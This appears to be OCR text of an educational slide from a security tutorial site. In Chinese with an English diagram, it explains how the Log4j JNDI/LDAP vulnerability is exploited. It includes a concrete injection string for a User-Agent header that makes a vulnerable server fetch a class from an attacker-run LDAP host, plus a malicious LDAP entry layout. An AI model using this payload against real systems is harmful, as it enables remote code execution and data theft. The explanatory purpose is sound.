 利用 Log4j 場景
當啟用訊息查找替換時，可以控制日誌訊息或日誌訊息參數的攻擊者可以在從 LDAP 伺服器載入的易受攻
擊的伺服器上執行任意程式碼。因此，攻擊者可以製作一個特殊的請求，使該實用程式遠端下載並執行有
效負載。
下面是結合使用 JNDI 和 LDAP 最常見的範例： ${jndi:ldap://
www.hackingarticles.in
1
2
Malicious HTTP request is sent:
Get /index html
User-Agent: ${jndi:ldap://
ignite.com/x}
SERVERS
${jndi:ldap://ldap://ignite.com/
x}
Vulnerable Log4J
implementation
3
ldap://ignite.com
LDAP
Malicious LDAP Server
ldap://ignite.com
4
5
www.hackingarticles.in
DN: <payload_name>
javaClassName: <payload_class_name>
javaCodeBase: ignite.com
objectClass: javaNamingReference
javaFactory: <payload_filename>
Attacker reveal sensitive data
1. 攻擊者將 JNDI 查找插入可能被記錄的標頭欄位中。
2. 該字串將傳遞給 log4j 進行記錄。
3. Log4j 插入字串並查詢惡意 LDAP 伺服器。
4. LDAP 伺服器使用包含惡意 Java 類別的目錄資訊來回應。
5. Java 反序列化（或下載）惡意 Java 類別並執行它。